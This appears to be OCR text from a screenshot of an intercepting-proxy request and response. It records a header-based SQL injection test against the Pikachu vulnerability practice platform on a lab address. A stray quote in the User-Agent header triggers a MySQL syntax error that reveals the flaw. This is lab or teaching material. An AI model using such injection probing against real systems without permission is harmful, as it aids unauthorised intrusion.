 请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: keep-alive
9 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=1a61roicj9mdjdcs6tbuqtv1p0; dmwh%5Fuser%5Fip=192%2E168%2E138%2E1; ASPSESSIONIDQQCTDCCA=
KLNPPIEBOHFCPLPMMGNKBPON
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','27256')' at line 1
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)